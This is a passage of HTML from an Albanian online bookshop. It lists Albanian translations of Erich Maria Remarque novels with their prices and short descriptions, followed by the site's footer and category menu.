href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" title="Staconi ne Horizont" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17000-home_default/staconi-ne-horizont.jpg" alt="Staconi ne Horizont" title="Staconi ne Horizont" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" rel="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" rel="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/8078-staconi-ne-horizont.html" title="Staconi ne Horizont" itemprop="url" > Staconi ne Horizont </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8078" href="#" rel="8078" onclick="WishlistCart('wishlist_block_list', 'add', '8078', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17210-home_default/nje-nate-ne-lisbone.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url" > Nje nate ne Lisbone </a></h5><p class="product-desc" itemprop="description"> Ky roman eshte vleresuar si si nder me te miret nga Erich Maria Remarque. "Nje nate ne Lisbone sjell një rrëfim tronditës mbi trimërinë dhe mizorinë, guximin dhe vdekjen, në të cilin çmimi i dashurisë i kalon të gjitha masat dhe trashëgimia e së keqes është e pafundme</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8410" href="#" rel="8410" onclick="WishlistCart('wishlist_block_list', 'add', '8410', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" title="Asgje e re nga fronti i perendimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17206-home_default/asgje-te-re-nga-fronti-i-perendimit.jpg" alt="Asgjë të re nga fronti i perëndimit" title="Asgjë të re nga fronti i perëndimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" rel="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" rel="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-e-ndaluar/8411-asgje-te-re-nga-fronti-i-perendimit.html" title="Asgje e re nga fronti i perendimit" itemprop="url" > Asgje e re nga fronti i perendimit </a></h5><p class="product-desc" itemprop="description"> I botuar për herë të parë më 1929, “Asgjë të re nga fronti i perëndimit” është konsideruar si një nga librat më të rëndësishëm të shkruar me subjekt nga kasaphana e Luftës së Parë Botërore. Siç shkruan autori, kjo është një mënyrë e përsosur “për të rrëfyer një gjeneratë, që edhe nëse u shpëton granatave, shkatërrohet nga lufta”.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8411" href="#" rel="8411" onclick="WishlistCart('wishlist_block_list', 'add', '8411', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" title="Kohe per te jetuar, kohe per te vdekur - BDI" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18142-home_default/kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.jpg" alt="Kohe per te jetuar, kohe per te vdekur - BDI" title="Kohe per te jetuar, kohe per te vdekur - BDI" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" rel="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" rel="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/9009-kohe-per-te-jetuar-kohe-per-te-vdekur-bdi.html" title="Kohe per te jetuar, kohe per te vdekur - BDI" itemprop="url" > Kohe per te jetuar, kohe per te vdekur - BDI </a></h5><p class="product-desc" itemprop="description"> Historia e një dashurie të madhe, që provon t’i kundërvihet brutalitetit dhe absurditetit të luftës. Kohë për të jetuar, kohë për të vdekur është një nga veprat më të rëndësishme të Remarkut, që u bë objekt i një ekranizimi të shkëlqyer kinematografik më 1958, ku shfaqet edhe vetë Remarku, në rolin e profesorit të vjetër, kundërshtar i regjimit nazist.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9009" href="#" rel="9009" onclick="WishlistCart('wishlist_block_list', 'add', '9009', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/9102-gem.html" title="GEM" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18248-home_default/gem.jpg" alt="GEM" title="GEM" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/9102-gem.html" rel="https://bukinist.al/sq/sage-histori/9102-gem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/9102-gem.html" rel="https://bukinist.al/sq/sage-histori/9102-gem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/9102-gem.html" title="GEM" itemprop="url" > GEM </a></h5><p class="product-desc" itemprop="description"> Nje tjeter veper e Remarkut vjen ne shqip per lexuesit dhe te pasionuarit pas vepres se tij. Gem sjell nje tjeter realitet dhe tematike nga ato qe njohur nga ky autor i famshem i shekullit te XX, te rrefyer mjeshtrisht nga Remarku.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9102" href="#" rel="9102" onclick="WishlistCart('wishlist_block_list', 'add', '9102', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" title="Qielli s ka preferenca" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20510-home_default/qielli-s-ka-preferenca.jpg" alt="Qielli s ka preferenca" title="Qielli s ka preferenca" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/10939-qielli-s-ka-preferenca.html" title="Qielli s ka preferenca" itemprop="url" > Qielli s ka preferenca </a></h5><p class="product-desc" itemprop="description"> Romani “Qielli s’ka preferenca”, i autorit me famë botërore Erich Maria Remark, është një prurje interesante e letërsisë së re, por tanimë me temë nga garat e automobilizmit, në një vdekje tragjike</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10939" href="#" rel="10939" onclick="WishlistCart('wishlist_block_list', 'add', '10939', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" title="Duaje tjetrin - Fan Noli" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25058-home_default/duaje-tjetrin-fan-noli.jpg" alt="Duaje tjetrin - Fan Noli" title="Duaje tjetrin - Fan Noli" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" rel="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" rel="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-te-rinj/14883-duaje-tjetrin-fan-noli.html" title="Duaje tjetrin - Fan Noli" itemprop="url" > Duaje tjetrin - Fan Noli </a></h5><p class="product-desc" itemprop="description"> Nje tjeter liber i Erich Maria Remarque vjen ne gjuhen shqipe; “Duaje tjetrin”, nen perkthimin e Marzela Çelanji dhe i botuar nga Fan Noli</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14883" href="#" rel="14883" onclick="WishlistCart('wishlist_block_list', 'add', '14883', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Harku i triumfit" title="Harku i triumfit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/20938-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url" > Harku i triumfit </a></h5><p class="product-desc" itemprop="description"> Harku i Triumfit është një roman i fuqishëm, i bukur, dramatik. Ai është shkruar me nerv, me ngjyra të forta, dhe faqet e tij pasionante, të përkthyera me mjeshtëri nga Robert Shvarc, e rrëmbejnë lexuesin në universin që shpalosin. Komente mbi librin "Harku i Triumfit është libri më i bukur dhe më i plotë i shkrimtarit, qendra e gjithë veprës së tij."...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20938" href="#" rel="20938" onclick="WishlistCart('wishlist_block_list', 'add', '20938', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a 